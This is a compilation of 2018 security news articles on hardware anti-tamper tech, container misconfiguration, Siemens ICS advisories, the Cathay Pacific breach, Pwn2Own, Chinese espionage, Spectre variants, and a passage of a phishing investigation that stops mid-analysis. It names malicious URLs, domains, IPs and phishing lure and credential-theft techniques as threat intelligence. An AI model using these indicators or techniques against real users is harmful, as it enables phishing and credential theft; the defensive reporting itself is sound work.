DUST IdentityThe spray pattern is random by design. DUST takes the view that if it could predefine a pattern, then an adversary would be able to copy it. Instead it allows the vagaries of nature and the environment to create an unclonable unique pattern.
DUST does not prevent physical tampering, but will highlight any such attempt -- successful or not. The identity of the original object can be confirmed, and the integrity of the supply chain can be proven. If the fingerprint at installation matches the fingerprint at manufacture, the object provenance within the supply chain is guaranteed.
CEO and co-founder Ophir Gaathon explains the process. "We take diamonds that are tiny and cheap," he told SecurityWeek. "We add that to the conformal coating process." Conformal process is a standard process that adds a protective chemical coating or polymer film 25-75µm thick (50µm typical) that ëconformsí to the circuit board or object topology. Its purpose is to protect electronic circuits from harsh environments that may contain moisture and or chemical contaminants.
"We're flavoring that polymer with a little bit of diamond," continued Gaathon."From that point on you effectively have an identity layer that is completely random -- we cannot replicate that signature -- and the customer organization can decide which specific location on the board it wishes to authenticate. In order to deploy Dust as an anti-tamper solution, you first need identify the object, and then define a specific fingerprint or fingerprints on that object that will allow you to see if anyone has tried to scratch off any part of the polymer coating, or lift off a specific component or access a programming port on the board itself -- and all of that can be done with the same workflow you've been using." Light touches won't affect the identity -- but serious attempts to get under the polymer coating will.
It is the size of the particulate spray that makes the system both workable and affordable. "What we've built is a game changer for supply-chain security," said Gaathon. "Lack of hardware integrity can have a devastating impact on many levels, and our goal is to elevate the entire business operations ecosystem with more accountability and transparency. We help enterprises and governments to prevent hardware tampering and data breaches, improve suppliers trust, and modernize supply chain data management. Compared to other technologies such as RFID, holograms or barcodes, our proprietary solution is significantly more secure, durable, agile, customizable and cost effective."
At an area of 0.0025 mm2 DUST fits on the world's smallest electronic components -- and Gaathon confirmed to SecurityWeek that it could uniquely fingerprint the tip of a needle. With the potential for 10^230 unique fingerprints it could theoretically identify every needle in the world. The carbon content is at a non-toxic level, and the diamond material is durable -- ensuring that the coating will safely outlast the life-cycle of the electronic devices it protects.
"DUST Identity is introducing a scientifically-backed solution for supply chain management fit for mission-critical enterprises -- from military defense to automation to healthcare -- who prioritize security first, but also want tools that are cost-efficient and easy to deploy," said Ilya Fushman, General Partner at Kleiner Perkins. "DUST Identity's technology is truly cutting-edge and we're excited to partner with this unique team of scientists, engineers and technologists."
Supply chain attacks of the type reported by Bloomberg in October 2018 -- subsequently denied by all parties -- could be prevented by DUST. Any attempt to attach an additional chip, however tiny, to a coated motherboard would disturb the fingerprint and be detectable on delivery.
DUST Identity has come out of MIT. It was formed by a team of quantum physics, nanotechnology and cyber experts, and has participated in several DARPA programs.
Misconfiguration a Top Security Concern for Containers
15.11.2018 securityweek Security
Report Demonstrates that Security Needs to be Included in Containerization
Although the acceptance and adoption of containers within DevOps is growing, concern over their security remains strong. Thirty-five percent of respondents to a new survey believe their company does not adequately invest in container security, while a further 15% don't think their company takes the threat to containers seriously.
The survey (PDF) was undertaken by StackRox among 230 IT staff -- almost half of whom identify IT security as their primary role. More than 45% are employed in companies with more than 10,000 employees, while 58% are employed in either the fintech or technology sectors. The StackRox inaugural report, 'The State of Container Security', found that most organizations feel unprepared to adequately secure cloud-native applications, despite the surging adoption of containers and Kubernetes.
Docker is the most popular container runtime, used by 189 of the respondents. Kubernetes, originally developed by Google, is the most popular container orchestrator, used by 122 of the respondents. Docker Swarm is the second most popular orchestrator, used by 93 of the respondents primarily from the larger organizations with 5,000 or more employees.
Forty percent of the respondents operate their containers in a hybrid environment -- both on prem and in the cloud. Twenty-eight percent are cloud only, while a surprising 32% are on premise only. Of those containers in the cloud, 118 of the respondents use AWS, 56 use Azure, and 39 use Google Cloud Platform. "This ranking would be a bit surprising given Google's industry leadership in container usage and Kubernetes," comments the report, "but is less surprising given the dominance of large enterprises in our survey pool."
Misconfiguration within the orchestrator is the biggest security concern at 54% of respondents. These concerns cover both the Docker containers and the Kubernetes orchestrator, Wei Lien Dang, VP of products at StackRox, told SecurityWeek. "Among the best known 'container attacks' are the Tesla cryptomining incident on AWS and the Shopify published vulnerability around metadata. Both of those issues stemmed from misconfiguration of the orchestrator."
In February 2018 it was disclosed by RedLock that a Kubernetes container run by Tesla on AWS had been hijacked and used for cryptomining. Once discovered, Tesla was able to lock down its servers within a day. It's not that Kubernetes cannot be made secure, it is the complexity and granularity of required access to containers that becomes difficult -- and it is this that leads the survey respondents to be concerned about misconfigurations.
"The security challenge for Kubernetes is not the access directly to the platform to log in and launch an attack," explains Wei Lien Dang. "Rather, it's that Kubernetes often accidentally gets configured with exposed pieces -- the dashboard, for example, or the metadata will be accessible, and itís via those misconfigurations that attacks can happen."
This is exacerbated by the tendency for containers to be under the aegis of DevOps, and for DevOps to not necessarily include security team involvement.
"The group using containers and configuring Kubernetes most often is DevOps," he continued. "The challenge is for the Security team to be involved in setting the policies and guidelines for securing that infrastructure. The goal of any container security solution should be to help Security bridge into the DevOps world -- providing the security oversight and guidance but leveraging the tooling and processing of DevOps."
Like many powerful platforms, StackRox believes that Kubernetes is best served with an abstraction layer on top. StackRox acts like that security abstraction layer highlighting misconfigurations and pinpointing risks like unnecessary open communications paths that leave assets at risk.
Commenting on the findings of the survey, Mark Bouchard, co-founder and the COO at research and consulting CyberEdge Group, said, "Human error has been responsible for creating the majority of security risks in every wave of infrastructure change, and it's no different with containers and Kubernetes. It's crucial that the security tooling for this infrastructure automatically flags the most well-known misconfigurations across the full ecosystem."
"StackRox helps with both asset management -- simply identifying the breadth of containers deployed -- and securing the containers and Kubernetes environments," explains Wei Lien Dang. "The StackRox Container Security Platform helps secure the images themselves and assess risk during the build process, harden the environment and reduce the attack surface during the deploy phase, and find and stop malicious activities during the runtime phase. The tight integration between the StackRox platform and Kubernetes and the container ecosystem enables security be operationalized across the entire life cycle."
This would be best managed by the security team. Concern over the security of containers should be the spur to transform company DevOps into company Security DevOps.
"The influence of DevOps and the fast uptake in containerization and Kubernetes have made application development more seamless, efficient and powerful than ever. Yet, our survey results show that security remains a significant challenge in enterprisesí container strategies," said Kamal Shah, StackRox CEO. "Containers provide a natural bridge for collaboration between DevOps and security teams, but they also introduce unique risks that, if left unchecked, can create real risks for the enterprise."
Founded in 2014 and headquartered in Mountain View, California, StackRox raised $25 million in Series B funding in April 2018, bringing the total raised to date by the company to more than $39 million.
Siemens Releases 7 Advisories for SIMATIC, SCALANCE Vulnerabilities
15.11.2018 securityweek ICS
Siemens on Tuesday released 7 new advisories to inform customers of potentially serious vulnerabilities affecting various SIMATIC and SCALANCE products. Patches and/or mitigations are available for all impacted products.
According to the industrial giant, members of China’s CNCERT/CC discovered two high severity flaws in SIMATIC S7 CPUs. An attacker who has access to impacted devices on TCP port 102 via Ethernet, MPI or Profibus can cause a denial-of-service (DoS) condition by sending specially crafted packets.
Exploitation of the flaw, which requires no user interaction, could result in the targeted device going into defect mode until it’s manually rebooted.
While DoS vulnerabilities are often less serious from an IT perspective, in the case of industrial control systems (ICS), where availability is critical, these types of flaws can have a severe impact, including physical damage to equipment and incidents that could lead to loss of human life.
Siemens also told customers that some SIMATIC human-machine interfaces (HMIs) are affected by a high severity flaw that can be exploited by an unauthenticated attacker to download arbitrary files from a device without any user interaction. A less serious vulnerability in the same products allows attackers to redirect targeted users to arbitrary websites by getting them to click on a malicious link.
These products also contain a medium severity HTTP header injection vulnerability, Siemens said.
Learn More About ICS Vulnerabilities at SecurityWeek’s ICS Cyber Security Conference
A researcher from industrial cybersecurity firm Applied Risk discovered that Siemens’ SCALANCE S firewalls are affected by a cross-site scripting (XSS) vulnerability that can be exploited to bypass important security measures. The targeted user needs to be authenticated with administrator privileges and click on a specially crafted link.
Siemens has rated this vulnerability as “medium severity” with a CVSSv3 score of 4.7. Applied Risk, on the other hand, believes this is a “high severity” issue and assigned it a CVSSv3 score of 8.2.
Another advisory published by Siemens this week describes an authentication bypass vulnerability in the SIMATIC IT Production Suite, an IT solution that bridges control systems and business systems. The vendor noted that exploitation requires a valid username and access to the network, but no privileges or interaction are needed to conduct an attack.
The remaining advisories published by Siemens describe medium severity issues, including a DoS vulnerability in SIMATIC S7 CPUs, and a SIMATIC STEP7 flaw that can be exploited to obtain passwords stored in a project.
Siemens is not aware of any instances where these vulnerabilities have been exploited for malicious purposes.
ICS-CERT has also published advisories this week for these and other vulnerabilities affecting products from Siemens.
US Panel Warns Against Government Purchase of Chinese Tech
15.11.2018 securityweek IT
A congressional advisory panel says the purchase of internet-linked devices manufactured in China leaves the United States vulnerable to security breaches that could put critical infrastructure at risk.
In its annual report on Wednesday, the U.S.-China Economic and Security Review Commission warns of dangers to the U.S. government and private sector from a reliance on global supply chains linked to China, which is the world's largest manufacturer of information technology equipment.
China's push to dominate in the high-tech industry by 2025 already is a sore point with Washington and a contributing factor in trade tensions that have seen the world's two largest economies slap billions of dollars in punitive tariffs on each other's products this year.
The U.S. also has had long-running concerns about state-backed cyber theft of corporate secrets, something that China agreed to stop in 2015. But the bipartisan commission highlights the potential security risks to the United States by China's pre-eminence in the so-called internet of things, or IoT, which refers to the proliferation of physical devices that have sensors that collect and share data and connect to the internet. Such devices could be everything from household appliances like refrigerators and air conditioners to warehouse delivery systems, smart traffic signs and aerial drones.
"The scale of Chinese state support for the IoT, the close supply chain integration between the United States and China, and China's role as an economic and military competitor to the United States creates enormous economic, security, supply chain, and data privacy risks for the United States," the report says.
The commission, which does not set policy but can make recommendations to Congress and the U.S. administration, is warning that the potential impact of malicious cyberattacks through such systems will intensify with the adoption of ultra-fast 5G networks that could quicken data speeds by up to 100 times.
"The lax security protections and universal connectivity of IoT devices creates numerous points of vulnerability that hackers or malicious state actors can exploit to hold U.S. critical infrastructure, businesses, and individuals at risk," the report says.
The United States has already taken some steps to restrict the use of Chinese-made high technology. For example, it has restricted government procurement from Chinese tech giants Huawei and ZTE, which deny their products are used for spying by China's authoritarian government.
In June, the Defense Department suspended the purchase of all commercial, off-the-shelf drones until a cybersecurity risk assessment strategy was established. In 2017, U.S. customs authorities alleged that drones produced by Chinese company DJI, which has dominated the U.S. and Canadian drone markets, likely provided China with access to U.S. critical infrastructure and law enforcement data. DJI denied the allegation.
The commission is calling for Congress to push for assessments by U.S. government agencies on their supply chain vulnerabilities. It says the U.S. government depends on commercial, off-the-shelf products, many of them made in China, for more than 95 percent of its electronics components and information technology systems.
Large U.S. telecommunications providers also rely on global supply chains dominated by Chinese manufacturers. Although they do not source directly from Huawei and ZTE, major U.S. telecommunications providers rely on other foreign 5G network equipment suppliers that incorporate Chinese manufacturing in their supply chains, the report says.
Cathay Apologizes Over Data Breach but Denies Cover-up
15.11.2018 securityweek Incindent
The top two executives at Hong Kong carrier Cathay Pacific on Wednesday apologized for the firm's handling of the world's biggest airline hack that saw millions of customers' data breached but denied trying to cover it up.
The CEO and chairman also said the crisis "was one of the most serious" in the embattled firm's history and would act differently in a similar situation in future.
The pair were summoned to the city's legislative council to explain to lawmakers why it had taken five months to admit it had been hacked and the data of 9.4 million customers compromised, including passport numbers and credit card details.
Lawmakers slammed the delay as a "blatant attempt" to cover up the incident and thereby deprive customers of months of opportunities to take steps to safeguard their personal data.
However, chairman John Slosar said: "I'd like to make it absolutely clear that there was never any attempt to cover anything up."
He added: "I see it as one of the most serious crises that our airline has ever faced."
Earlier he had read a statement to LegCo in which he said: "I must personally apologise directly to you and the people of Hong Kong."
It emerged this week that the breach was the result of a sustained cyber attack for three months.
The airline had discovered suspicious activity on its network in March and confirmed unauthorised access to certain personal data in early May but did not make it public until October 24.
CEO Rupert Hogg explained the company needed time to establish the nature of attacks, contain the problem and identify stolen data, but said it "did regret the length of time" it took.
"We've learnt a lot of lessons from trying to do what we believe was right, which was to get accurate information about our customers, make sure that we knew what information pertained to them. We would do it a different way tomorrow indeed," Hogg said.
When pressed by lawmaker Kwok Ka-ki on whether Cathay would report to its customers immediately if there was another leak, Slosar said: "We will report instantly, yes."
Slosar also told lawmakers that the data breach issue was of great public interest but the information was not material or price sensitive.
The airline has contacted the customers affected.
The firm is already battling to stem major losses as it comes under pressure from lower-cost Chinese carriers and Middle East rivals.
It booked its first back-to-back annual loss in its seven-decade history in March and has previously pledged to cut 600 staff including a quarter of its management as part of its biggest overhaul in years.
Hong Kong-listed shares in the firm ended up 2.25 percent at HK$10.90.
iPhone X Exploits Earn Hackers Over $100,000
15.11.2018 securityweek Congress
The Zero Day Initiative’s Pwn2Own Tokyo hacking competition has come to an end, with participants earning over $300,000 for disclosing vulnerabilities affecting iPhone X, Xiaomi Mi 6 and Samsung Galaxy S9 smartphones.
After on the first day participants received $225,000 for demonstrating zero-day exploit chains against the iPhone X, Samsung Galaxy S9 and Xiaomi Mi 6, on the second day only $100,000 was paid out by organizers for one iPhone and two Xiaomi hacks.
Team Fluoroacetate, made up of Amat Cama and Richard Zhu, started the day by hacking an iPhone X using a Just-In-Time (JIT) bug and an out-of-bounds access flaw. The vulnerabilities allowed them to exfiltrate data from the device, which earned them $50,000. During their demo, the researchers showed how they could steal a previously deleted photo from the targeted device.
The same team also attempted to demonstrate a baseband exploit targeting the iPhone X, which would have been a first, but they failed to get their exploit chain to work within the allotted time.
F-Secure’s MWR Labs team also failed to hack the iPhone – the team targeted the browser – but they did show some interesting vulnerabilities that were purchased by ZDI through its standard program.
Both the MWR Labs and the Fluoroacetate teams managed to hack the Xiaomi Mi 6 browser, each exploit chain earning them $25,000.Pwn2Own Tokyo 2018 winners
Team Fluoroacetate received the highest number of Master of Pwn points, which earned them 65,000 ZDI reward points worth roughly $25,000.
All vulnerabilities have been reported to their respective vendors and they will likely be patched in the upcoming days or weeks.
Of the total of $325,000 paid out at Pwn2Own Tokyo for 18 zero-days, $110,000 was for iPhone X exploits. These are serious vulnerabilities that can allow malicious actors to take control of a phone via its browser or Wi-Fi.
While rewards at Pwn2Own are usually significantly higher than in regular bug bounty programs, many industry professionals will likely still argue that such vulnerabilities are worth much more on the black and grey markets. For example, exploit acquisition firm Zerodium offers up to $100,000 for a WiFi-based remote code execution and local privilege escalation exploit on Apple’s iOS. A remote jailbreak with persistence is worth as much as $1.5 million for the company.
This was the first Pwn2Own competition that covered IoT devices, but no one has attempted such hacks. Other devices not targeted this year are the Huawei P20 and the Google Pixel 2.
Chinese TEMP.Periscope cyberespionage group was using TTPs associated with Russian APTs
15.11.2018 securityaffairs CyberSpy
Chinese TEMP.Periscope cyberespionage group targeted a UK-based engineering company using TTPs associated with Russia-linked APT groups.
Attribution of cyber attacks is always a hard task, in many cases attackers use false flags to masquerade their identities.
Chinese hackers have targeted a UK-based engineering company using techniques and artifacts attributed to the Russia-linked APT groups Dragonfly and APT28, according to security researchers.
Threat intelligence experts from Recorded Future discovered that Chinese threat actor TEMP.Periscope was using TTPs associated with Russian APT groups in the attempt to make hard the attribution. The same campaign that targeted the U.K.-based engineering company also hit a freelance journalist based in Cambodia, attackers used a command and control infrastructure that was used in the past by the TEMP.Periscope APT group.
“Employees of a U.K.-based engineering company were among the targeted victims of a spearphishing campaign in early July 2018. The campaign also targeted an email address possibly belonging to a freelance journalist based in Cambodia who covers Cambodian politics, human rights, and Chinese development.” reads the analysis published by Recorded Future.
“We believe both attacks used the same infrastructure as a reported campaign by Chinese threat actor TEMP.Periscope (also known as Leviathan), which targeted Cambodian entities in the run-up to their July 2018 elections. Crucially, TEMP.Periscope’s interest in the U.K. engineering company they targeted dates back to attempted intrusions in May 2017.”
The attackers used the domain scsnewstoday[.]com as C2, the same that was used in a recent TEMP.Periscope campaign targeting the Cambodian government.
The spear-phishing messages were sent by using the popular Chinese email client, Foxmail.
It is interesting to note that attackers employed a unique technique used in the past by Dragonfly APT group in attacks aimed at critical infrastructure. The attackers used a “file://” path in the in the spearphish calling out to a malicious C2 to steal SMB credentials.
“A unique technique documented as a Dragonfly TTP in targeting critical infrastructure was used in the attack. The technique attempts to acquire SMB credentials using a “file://” path in the spearphish calling out to a malicious C2.” continues the analysis.
“The attack probably made use of a version of the open source tool Responder as an NBT-NS poisoner. APT28 used Responder in attacks against travelers staying at hotels in 2017.”
The same UK engineering company was already targeted by TEMP.Periscope in a May 2017, months later the hackers also hit the US engineering and academic entities.
“Recorded Future expects TEMP.Periscope to continue to target organisations in the high-tech defence and engineering sectors,” concludes the report.
“The Chinese strategic requirement to develop advanced technology, particularly in marine engineering, remains an intense focus as China looks to dominate the South China Sea territory.”

“We believe TEMP.Periscope will continue to use commodity malware because it is still broadly successful and relatively low cost for them to use. They will continue to observe ‘trending’ vulnerabilities to exploit and use techniques that have been publicly reported in order to gain access to victim networks.”
“We have to understand and tackle the underlying economic ecosystem that enables, funds and supports criminal activity on a global scale to stem the tide and better protect ourselves. By better understanding the systems that support cyber-crime, the security community can better understand how to disrupt and stop them.”
Senior German officials wants exclude Chinese firms from building 5G infrastructure
15.11.2018 securityaffairs IT
Senior German officials are making pressure on the government to exclude Chinese firms from building the country’s 5G infrastructure.
Many countries are going to build 5G infrastructure, but the approach of the government is completely different. Italian politicians seem to completely ignore the importance of 5G infrastructure for the growth of the country and the potential effects on national security, while senior German officials are planning to exclude Chinese firms such as Huawei from the tender because worried of potential compromise of national security.
Germany is not the first country to ban Chinese firms from the 5G auction, Australia and the US already announced the same decision.
“There is serious concern. If it were up to me we would do what the Australians are doing,” one senior German official involved in the internal 5G debate in Berlin told Reuters.
Officials in the German foreign and interior ministries were informed by Australian and American peers of the risks of using Chinese suppliers like Huawei in 5G infrastructure.
A heated debate is growing in the country and experts fear that this could cause a delay in the implementation of the infrastructure that is planned for 2019.

Officials fear possible interference of the Chinese intelligence that is also allowed under China’s National Intelligence Law, approved in 2017, which states that Chinese “organisations and citizens shall, in accordance with the law, support, cooperate with, and collaborate in national intelligence work”.
Experts believe that companies like Huawei could support the Chinese government in cyber espionage activities or that Chinese intelligence may be able to compromise Huawei’s equipment.
“Cyber security has always been our top priority and we have a proven track record of providing secure products and solutions for our customers in Germany and around the world,” A Huawei spokesman told Reuters.
Huawei believes that the decision to ban it from 5G auctions is “politically motivated” and based on a “mistaken and narrow understanding” of Chinese law.
“Last week, after The Australian newspaper published a story saying Huawei staffers had been used by Chinese intelligence to obtain access codes to infiltrate a foreign network, the company denied that it had ever “provided or been asked to provide customer information for any government or organisation”.” added the Reuters.
“Following Australia’s decision to exclude the Chinese from their 5G network, there is huge angst at Huawei,” said a senior industry official who requested anonymity because of the sensitivity of the issue.
“They fear a domino effect. If it stops with Australia it is not such a big deal. But if it continues it’s serious. A 5G setback in Germany could ripple across Europe.”
Pwn2Own Tokyo 2018 – iPhone X exploits paid over $100,000
15.11.2018 securityaffairs Congress
The Zero Day Initiative’s Pwn2Own Tokyo 2018 is a success, participants earned over $300,000 for disclosing flaws affecting iPhone X, Xiaomi Mi 6 and Samsung Galaxy S9 smartphones.
During the first day of the Pwn2Own Tokyo 2018 contest, participants hacked Apple iPhone X, Samsung Galaxy S9 and Xiaomi Mi 6 devices earning more than $225,000.
The novelty for this Pwn2Own edition was the creation of a specific session for IoT devices.

On the second day, the organizers only paid $100,000 for one iPhone and two Xiaomi hacks.
The day began with the success of the Team Fluoroacetate composed of Amat Cama and Richard Zhu, who hacked an iPhone X exploiting a Just-In-Time (JIT) bug and an out-of-bounds access flaw.
The team received $50,000 to have exfiltrate data from the device, they successfully stole a previously deleted photo from the targeted device.
Team Fluoroacetate also failed to demonstrate a baseband exploit targeting the iPhone X within the allotted time, but the experts successfully exploited an integer overflow in the JavaScript engine of the Xiaomi web browser to exfiltrate a picture from the phone.
They earned $25,000 USD and 6 Master of Pwn points.
F-Secure’s MWR Labs (Georgi Geshev, Fabi Beterke, and Rob Miller) also failed in hacking the iPhone X in the browser category, they were not able to use their exploit chain within the allotted time.
LaterMWR Labs hacked the Xiaomi Mi6 in the browser category using a download bug along with a silent app installation to load their custom app and exfiltrate pictures.
They earned another $25,000 USD and 6 more Master of Pwn points.
The organizers reported the flaws to their respective vendors, they paid out a total of $325,000 for 18 zero-days, $110,000 was for iPhone X exploits.
The flaws could be used by a persistent attacker or a surveillance firm to compromise the target device via its browser or Wi-Fi, their value is much greater in the cybercrime underground.
“Overall, we awarded $325,000 USD total over the two day contest purchasing 18 0-day exploits. Onsite vendors have received the details of these bugs and now have 90 days to produce security patches to address the bugs we reported. Once these are made public, stay tuned to this blog for more details about some of the best and most interesting bugs we saw this week.” concludes the official page for the Pwn2Own Tokyo 2018.
Cyber espionage group used CVE-2018-8589 Windows Zero-Day in Middle East Attacks
15.11.2018 securityaffairs CyberSpy Vulnerebility
Kaspersky revealed that the CVE-2018-8589 Windows 0-day fixed by Microsoft Nov. 2018 Patch Tuesday has been exploited by at least one APT group in attacks in the Middle East.
Kaspersky Lab experts revealed that the CVE-2018-8589 Windows zero-day vulnerability addressed by Microsoft November 2018 Patch Tuesday has been exploited by an APT group in targeted attacks against entities in the Middle East.
Kaspersky reported the flaw to Microsoft on October 17, the security firm observed attacks against systems protected by its solution and attempting to exploit the zero-day flaw affecting the Win32k component in Windows.
The flaw could be exploited by an authenticated attacker to execute arbitrary code in the context of the local user, it ties the way Windows handles calls to Win32k.sys.
Kaspersky Lab described the CVE-2018-8589 flaw as a race condition in win32k!xxxMoveWindow that is caused by the improper locking of messages sent synchronously between threads.

The CVE-2018-8589 vulnerability only affects Windows 7 and Windows Server 2008.
Attackers exploited the flaw as the first stage of a malware installer aimed at a limited number of entities in the Middle East.
At the time of writing it is not unclear how the malware had been delivered by the threat actors.
“The exploit was executed by the first stage of a malware installer in order to gain the necessary privileges for persistence on the victim’s system. So far, we have detected a very limited number of attacks using this vulnerability. The victims are located in the Middle East.” reads the analysis published by Kaspersky.
Kaspersky did not explicitly attribute the attack to a specific threat actor but pointed out that the CVE-2018-8589 exploit code is being used by at least one cyber espionage APT group.
In October, Kaspersky also reported to Microsoft the CVE-2018-8453 flaw that had been exploited by the threat group known as FruityArmor in a highly targeted campaign.
the FruityArmor APT group is active at least since 2016 when targeted activists, researchers, and individuals related to government organizations.
In October, the cyber espionage group exploited a Windows zero-day flaw in attacks aimed at entities in the Middle East.
Researchers pointed out that both issues affect the Win32k component and both flaws were used in attacks aimed at users in the Middle East, but Kaspersky did not link the two attacks.
Boffins discovered seven new Meltdown and Spectre attacks
15.11.2018 securityaffairs Attack
Researchers who devised the original Meltdown and Spectre attacks disclosed seven new variants that leverage on a technique known as transient execution.
In January, white hackers from Google Project Zero disclosed the vulnerabilities that potentially impact all major CPUs, including the ones manufactured by AMD, ARM, and Intel.
The expert devised two attacks dubbed Meltdown (CVE-2017-5754) and Spectre (CVE-2017-5753 and CVE-2017-5715), which could be conducted to sensitive data processed by the CPU.
The Meltdown attack could allow attackers to read the entire physical memory of the target machines stealing credentials, personal information, and more.
The Spectre attack allows user-mode applications to extract information from other processes running on the same system. It can also be exploited to extract information from its own process via code, for example, a malicious JavaScript can be used to extract login cookies for other sites from the browser’s memory.
Both attacks leverage the “speculative execution” technique used by most modern CPUs to optimize performance.
In the following months, experts discovered many other attacks leveraging the speculative execution technique, such as Spectre-NG, NetSpectre, SpectreRSB, Spectre 1.1, Spectre1.2, Lazy FP, and Foreshadow.
Now, researchers from Graz University of Technology, imec-DistriNet, KU Leuven, and
College of William and Mary along with some of the experts who devised the original Meltdown and Spectre attacks have disclosed seven new variants that leverage on a technique known as transient execution.
“Modern processor optimizations such as branch prediction and out-of-order execution are crucial for performance. Recent research on transient execution attacks including Spectre and Meltdown showed, however, that exception or branch misprediction events may leave secret-dependent traces in the CPU’s microarchitectural state.” reads the research paper titled “A Systematic Evaluation of Transient Execution Attacks and Defenses.”
“This observation led to a proliferation of new Spectre and Meltdown attack variants and even more ad-hoc defenses (e.g., microcode and software patches).”
The new transient execution attacks affect Intel, AMD, ARM processors, the good news is that some of them are mitigated by mitigations implemented for Spectre and Meltdown.
“Transient execution attacks leak otherwise inaccessible information via the CPU’s microarchitectural state from instructions which are never committed,” continues the paper.
“We also systematically evaluated all defenses, discovering that some transient execution attacks are not successfully mitigated by the rolled out patches and others are not mitigated because they have been overlooked.”
Below a list of short descriptions of the newly discovered attacks, two are Meltdown variants, remaining are Spectre attacks.
Meltdown-PK (Protection Key Bypass)— Meltdown-PK attack allows to bypass both read and write isolation guarantees enforced through memory-protection keys. PKU isolation can be bypassed if an attacker has code execution in the containing process, even if the attacker cannot execute the wrpkru instruction (e.g., due to blacklisting).
Meltdown-BR (Bounds Check Bypass)—x86 processors come with dedicated hardware instructions that raise a bound range exceeded exception (#BR) when encountering out-of-bound array indices. The Meltdown-BR attack which exploits transient execution following a #BR exception
to encode out-of-bounds secrets that are never architecturally visible.
Spectre-PHT (Pattern History Table)
Spectre-PHT-CA-OP (Cross-Address-space Out of Place)—Performing previously disclosed Spectre-PHT attacks within an attacker-controlled address space at a congruent address to the victim branch.
Spectre-PHT-SA-IP (Same Address-space In Place)—Performing Spectre-PHT attacks within the same address space and the same branch location that is later on exploited.
Spectre-PHT-SA-OP (Same Address-space Out of Place)—Performing Spectre-PHT attacks within the same address space with a different branch.
Spectre-BTB (Branch Target Buffer)
Spectre-BTB-SA-IP (Same Address-space In Place)—Performing Spectre-BTB attacks within the same address space and the same branch location that is later on exploited.
Spectre-BTB-SA-OP (Same Address-space Out of Place)—Performing Spectre-BTB attacks within the same address space with a different branch.
Researchers detailed proof-of-concept attacks against processors from Intel, ARM, and AMD, they responsibly disclosed their findings to the chip makers. Intel and ARM already acknowledged the report and are working to address the issues, for this reason, they opted to hold their proof-of-concept exploits waiting for a fix from the vendors.
ARM explained that the Spectre and Meltdown vulnerabilities can be addressed by applying existing mitigations described in a previously released white paper.
The ‘MartyMcFly’ investigation: Italian naval industry under attack
15.11.2018 securityaffairs Virus
Experts at Yoroi’s Cyber Security Defence Center along with Fincantieri’s security team investigated the recently discovered Martymcfly malware attacks.
Background
On October 17th we disclosed the ‘MartyMcFly’ Threat (Rif. Analysis) where unknown attackers were targeting Italian naval industries. The analysis was cited by Kaspersky’s ICS CERT who exposed a wider threat extension across multiple countries such as: Germany, Spain, and India. Thanks to Kaspersky’s extended analysis we decided to harvest more indicators and to check more related threats by asking a joint cyber force with Fincantieri, one of the biggest player on Naval Industry across Europe. Fincantieri who was not involved in the previous ‘MartyMcFly’ attack identified and blocked additional threats targeting their wide infrastructure intercepted on during the week of 20th August 2018, about a couple of months before the ‘MartyMcFly’ campaign. Our task was to figure out if there were a correlation between those attacks targeting Italian Naval Industries and try to identify a possible attribution.
Malicious Email
Fincantieri’s security team shared with us a copy of a malicious email, carefully themed as the ones intercepted by the Yoroi’s Cyber Security Defence Center between 9th and 15th October. At first look the message appears suspicious due to inconsistent sender’s domain data inside the SMTP headers:
From: alice.wu@anchors-chain.com
Subject: Quotation on Marine Engine & TC Complete
User-Agent: Horde Application Framework 5
X-PPP-Vhost: jakconstruct.com
The email messages have been sent from a mailbox related to the “jakconstruct.com” domain name, which is owned by the Qatari’s “AK CONSTRUCTION W.L.L.”, suggesting a possible abuse of their email infrastructure.
Figure 1. SMTP header smtp details
The “anchors-chain.com” domain found in the SMTP “From” header has been purchased a few weeks before the delivery of the malicious message: a privacy-protected user registered the domain on 21 June 2018, through the “NameSilo, LLC” provider.
Figure 2. Whois data of “anchors-chain.com”
During the time period between the 22nd of June and the 2nd of September 2018, this domain resolved to the IP address 188.241.39.10, owned by “Fast Serv Inc.”, hosting provider sometimes abused for illicit purposes (e.g. command and control services of info stealers malware). Unfortunately, the domain results offline at the time of writing, so it wasn’t possible to assess the presence of redirections to legit services as an observer on the “MartyMcFly” case.
Also, the “anchors-chain.com” domain shows an explicit reference to an Asian company producing chains for a wide range of customers in the shipbuilding industry: the “Asian Star Anchor Chain Co. Ltd.” or “AsAc Group”. The real domain of the group spells almost the same: “anchor-chain.com”, the letter “s” is the only difference between the name registered by the attacker and the legit one. Moreover, the message body has been written in Chinese language and the signature includes a link to another legit domain of the group, confirming the attacker was trying to impersonate personnel from AsAc Group, simulating the transmission of quotations and price lists.

Figure 4. Malicious email message
Attachment
The email message contains a pdf document named ”Marine_Engine_Spare__Parts_Order.pdf”, originally prepared from an Office document using “Microsoft Word 2013” and then converted into PDF format using the “Online2PDF.com” online service. The document does not contain any javascript or exploit code, however, the single page inside the document tries to lure the victim to open up the real document on a so-called “Adobe Online Protection” secure portal. The embedded link points to an external resource protected by the URL shortening service “Ow.ly”.


Figure 5. Malicious PDF document
The link “http://ow.ly/laqJ30lt4Ou“ has been deactivated for “spam” issues and is no longer available at the time of writing. However, analyzing automated sandox report dated back to the attack time-period is possible to partially reconstruct the dynamics of the payload execution, since the click on the embedded “ow.ly” link.
Figure 6. Attachment’s process tree
The dynamic trace recorded some network activity directed to two suspicious domains on the “.usa.cc” TLD originated right after the launch of the “iexplore.exe” browser’s process: respectively “wvpznpgahbtoobu.usa.cc” and “xtyenvunqaxqzrm.usa.cc”.
Figure 7. DNS requests intercepted
The first network interaction recorded is related to the embedded link inside the pdf attachment “http://ow.ly/laqJ30lt4Ou”, returning a redirection to another resource protected by the same URL shortening service.
Figure 8. Redirection to the second ow.ly url
The opening of the next url “http://ow.ly/Kzr430lt4NV” obtains another HTTP 301 redirect to an HTTPS resource related to one of the previously identified “usa.cc” domain:
Figure 9. Redirection to “wvpznpgahbtoobu.usa.cc”
Analyzing the SSL/TLS traffic intercepted during the dynamic analysis session shows multiple connections to the ip address 188.165.199.85, a dedicated server hosted by OVH SAS. The SSL certificate has been released by the “cPanel, Inc“ CA and is valid since 16th August 2018; this encryption certificate is likely related to the previously discussed HTTP 301 redirection due to the common name “CN=wvpznpgahbtoobu.usa.cc” found in the Issuer field.
Figure 10. SSL Certificate details “wvpznpgahbtoobu.usa.cc”
Another SSL/TLS connections recorded shows traffic related to the “xtyenvunqaxqzrm.usa.cc” domain directed to the same 188.165.199.85 ip address:
Figure 11. SSL Certificate details “xtyenvunqaxqzrm.usa.cc”
